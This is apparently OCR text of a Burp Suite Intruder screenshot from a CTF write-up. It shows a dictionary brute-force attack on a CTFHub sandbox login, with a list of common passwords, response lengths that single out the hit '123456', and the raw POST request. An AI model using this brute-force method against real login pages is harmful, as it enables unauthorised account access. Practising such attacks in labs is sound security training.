 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 123456 200 2653
502 123456 200 2653
0 200 2646 baseline request
2 password 200 2646
3 12345678 200 2646
4 1234 200 2646
5 pussy 200 2646
6 12345 200 2646
7 dragon 200 2646
8 qwerty 200 2646
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenge-dce8a1fa32419014.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-dce8a1fa32419014.sandbox.ctfhub.com:10800/
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
Finished
CSDN @ErYao7